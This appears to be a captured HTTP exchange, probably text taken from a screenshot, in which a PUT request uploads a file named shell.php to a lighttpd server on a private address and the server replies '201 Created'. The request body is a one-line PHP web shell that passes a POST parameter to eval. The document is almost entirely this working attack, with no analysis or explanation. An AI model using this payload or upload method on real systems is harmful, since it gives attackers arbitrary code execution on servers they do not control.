 PUT /test/shell.php HTTP/1.1
Host: 192.168.0.105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 30

<?php
@eval($_POST[pp]);
?>
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Sun, 15 Mar 2020 10:56:14 GMT
Server: lighttpd/1.4.28